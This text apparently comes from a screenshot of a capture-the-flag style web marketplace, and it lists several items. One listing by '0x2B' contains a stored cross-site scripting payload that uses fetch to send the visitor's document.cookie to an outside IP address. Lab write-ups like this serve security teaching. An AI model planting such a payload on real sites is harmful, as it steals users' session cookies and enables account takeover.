 The Marketplace
Home | Administration panel | New listing | Messages | Log out
Dell
Laptop
Published by
michael
A cactus
Published by jake
The
flag
No Image
Published
by 0x2B
<script>fetch("http://10.2.4.176:8000/"
+ document.cookie)</script>
No Image
Published by 0x2B